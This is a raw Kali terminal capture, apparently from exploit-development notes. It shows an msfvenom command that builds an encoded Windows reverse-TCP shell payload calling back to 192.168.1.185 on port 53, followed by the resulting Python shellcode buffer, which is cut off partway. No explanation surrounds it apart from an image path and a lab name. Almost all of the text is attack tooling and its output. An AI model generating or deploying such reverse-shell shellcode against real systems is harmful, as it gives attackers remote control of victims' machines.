 root@kali:~# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.185 LPORT=53
-f python -b \x00\x0a\x0d
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1684 bytes
buf = ""
buf += "\xb8\xb4\xa0\xb9\xd9\xd9\xce\xd9\x74\x24\xf4\x5e\x31"
buf += "\xc9\xb1\x52\x31\x46\x12\x03\x46\x12\x83\x72\xa4\x5b"
buf += "\x2c\x86\x4d\x19\xcf\x76\x8e\x7e\x59\x93\xbf\xbe\x3d"
buf += "\xd0\x90\x0e\x35\xb4\x1c\xe4\x1b\x2c\x96\x88\xb3\x43"
buf += "\x1f\x26\xe2\x6a\xa0\x1b\xd6\xed\x22\x66\x0b\xcd\x1b"
buf += "\xa9\x5e\x0c\x5b\xd4\x93\x5c\x34\x92\x06\x70\x31\xee"
buf += "\x9a\xfb\x09\xfe\x9a\x18\xd9\x01\x8a\x8f\x51\x58\x0c"
buf += "\x2e\xb5\xd0\x05\x28\xda\xdd\xdc\xc3\x28\xa9\xde\x05"
buf += "\x61\x52\x4c\x68\x4d\xa1\x8c\xad\x6a\x5a\xfb\xc7\x88"
buf += "\xe7\xfc\x1c\xf2\x33\x88\x86\x54\xb7\x2a\x62\x64\x14"
buf += "\xac\xe1\x6a\xd1\xba\xad\x6e\xe4\x6f\xc6\x8b\x6d\x8e"
buf += "\x08\x1a\x35\xb5\x8c\x46\xed\xd4\x95\x22\x40\xe8\xc5"
buf += "\x8c\x3d\x4c\x8e\x21\x29\xfd\xcd\x2d\x9e\xcc\xed\xad"
buf += "\x88\x47\x9e\x9f\x17\xfc\x08\xac\xd0\xda\xcf\xd3\xca"
buf += "\x9b\x5f\x2a\xf5\xdb\x76\xe9\xa1\x8b\xe0\xd8\xc9\x47"
buf += "\xf0\xe5\x1f\xc7\xa0\x49\xf0\xa8\x10\x2a\xa0\x40\x7a"
buf += "\xa5\x9f\x71\x85\x6f\x88\x18\x7c\xf8\x77\x74\x7f\x41"
buf += "\x1f\x87\x7f\xb1\xd5\x0e\x99\xdb\x05\x47\x32\x74\xbf"
buf += "\xc2\xc8\xe5\x40\xd9\xb5\x26\xca\xee\x4a\xe8\x3b\x9a"
buf += "\x58\x9d\xcb\xd1\x02\x08\xd3\xcf\x2a\xd6\x46\x94\xaa"
buf += "\x91\x7a\x03\xfd\xf6\x4d\x5a\x6b\xeb\xf4\xf4\x89\xf6"
buf += "\x61\x3e\x09\x2d\x52\xc1\x90\xa0\xee\xe5\x82\x7c\xee"
buf += "\xa1\xf6\xd0\xb9\x7f\xa0\x96\x13\xce\x1a\x41\xcf\x98"
buf += "\xca\x14\x23\x1b\x8c\x18\x6e\xed\x70\xa8\xc7\xa8\x8f"
buf += "\x05\x80\x3c\xe8\x7b\x30\xc2\x23\x38\x40\x89\x69\x69"
buf += "\xc9\x54\xf8\x2b\x94\x66\xd7\x68\xa1\xe4\xdd\x10\x56"
buf += "\xf4\x94\x15\x12\xb2\x45\x64\x0b\x57\x69\xdb\x2c\x72"
字节脉搏实验室